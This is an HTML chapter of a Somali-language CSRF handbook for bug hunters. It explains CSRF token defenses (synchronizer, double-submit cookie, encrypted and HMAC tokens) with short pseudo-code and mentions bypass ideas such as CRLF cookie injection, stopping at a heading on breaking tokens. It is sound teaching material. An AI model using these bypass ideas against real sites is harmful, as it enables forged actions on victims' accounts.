

<file: chapters/part-4.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA IV  DEFENSES - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-4">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA IV  DEFENSES</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-4"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA IV</p><h1 class="chapter-hero__title">QAYBTA IV  DEFENSES</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>10</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>12</b> tusaale</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><rect x="4" y="5" width="16" height="14" rx="2" fill="none" stroke="currentColor" stroke-width="2"/><path d="M4 10h16M10 10v9" stroke="currentColor" stroke-width="2"/></svg> <b>2</b> jadwal</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><path d="M100 58l38 15v30c0 27-16 46-38 53-22-7-38-26-38-53v-30z" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/><path d="M84 106l11 11 22-24" fill="none" stroke="currentColor" stroke-width="3.4" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div></header>
<p id="part-4-b0" data-reveal>Waxaa jira khalad weyn oo bug hunters badan sameeyaan. Waxay u arkaan defenses-ka sida code. Waxay yiraahdaan: "Haddii code-ku jiro, defense-ku wuu shaqeynayaa." Laakiin taasi waa been.</p>
<p id="part-4-b1" data-reveal>Difaacu waa fikrad. Waa falsafad. Waa assumption. . Code-ku wuxuu kaliya implement gareeyaa fikradda. Haddii fikraddu khaldan tahay, code-ku wuu khaldan yahay. Haddii fikraddu jaban tahay, code-ku wuu jaban yahay.</p>
<p id="part-4-b2" data-reveal>Defense kastaa wuxuu ku salaysan yahay male-awaal. Wuxuu yiraahdaa: "Attacker-ku ma sameyn karo waxan." Wuxuu yiraahdaa: "Browser-ku wuxuu u dhaqmaa sidaan." Wuxuu yiraahdaa: "User-ku wuxuu sameeyaa sidaas." Haddii male-awaalku khaldan yahay, defense-ku wuu khaldamaa.</p>
<h2 id="part-4-b3" class="section-title" data-reveal>CSRF Token</h2>
<p id="part-4-b4" data-reveal>CSRF token waa qoraal sir ah oo lagu daro form-ka. Ujeeddadiisu waa:</p>
<p id="part-4-b5" data-reveal>"Haddii attacker-ku aanu garanayn token-ka, ma diri karo request sax ah."</p>
<p id="part-4-b6" data-reveal>Token-ku waa caqabad. Waa obstacle. Waa secret. Wuxuu ku salaysan yahay male-awaalka:</p>
<ol class="doc-list" data-reveal><li>Attacker-ku ma garanayo token-ka.</li><li>Attacker-ku ma akhrin karo token-ka (sababtoo ah SOP).</li><li>Attacker-ku ma saadaalin karo token-ka (sababtoo ah  waa random).</li></ol>
<p id="part-4-b8" data-reveal>Haddii mid ka mid ah male-awaalkan khaldan yahay, token-ku waa la dhaafi karaa</p>
<h3 id="part-4-b9" class="subsection-title" data-reveal>Noocyada CSRF Token</h3>
<p id="part-4-b10" data-reveal>1. Synchronizer Token PatternToken-ka waxaa lagu kaydiyaa session-ka. Marka request-ku yimaado, server-ku wuxuu barbardhigaa token-ka body-ga iyo session-ka.</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Session: csrf = "ABC123"
Form:    csrf = "ABC123"
Server:  "ABC123" == "ABC123" → OK</code></pre></figure>
<p id="part-4-b12" data-reveal>Token-ku waa session-bound. Waa user-specific. Waa stateful.</p>
<p id="part-4-b13" data-reveal>Haddii token-ku aanu session-ka ku xirneyn , waa la jabsan karaa.</p>
<p id="part-4-b14" data-reveal>2. Double Submit CookieToken-ka waxaa lagu diraa cookie iyo body. Server-ku wuxuu is barbardhigaa labadaba.</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie: csrf = "ABC123"
Body:   csrf = "ABC123"
Server: "ABC123" == "ABC123" → OK</code></pre></figure>
<p id="part-4-b16" data-reveal>Haddii attacker-ku uu cookie-ga ku soo dhex geli karo browser-ka victim (CRLF injection), waa la jabi karaa.</p>
<p id="part-4-b17" data-reveal>3. Encrypted Token PatternToken-ka waa encrypted. Server-ku wuxuu decrypt-gareeyaa si uu u xaqiijiyo.</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Token: ENC(user_id, timestamp, random)
Server: decrypt → verify</code></pre></figure>
<p id="part-4-b19" data-reveal>4. HMAC Token PatternToken-ka waa HMAC oo lagu sameeyay session-ka.</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Token: HMAC(session_id, secret)
Server: HMAC(session_id, secret) == token → OK</code></pre></figure>
<h3 id="part-4-b21" class="subsection-title" data-reveal>4.2.3 Sida Loo Jebiyo CSRF Token</h3>
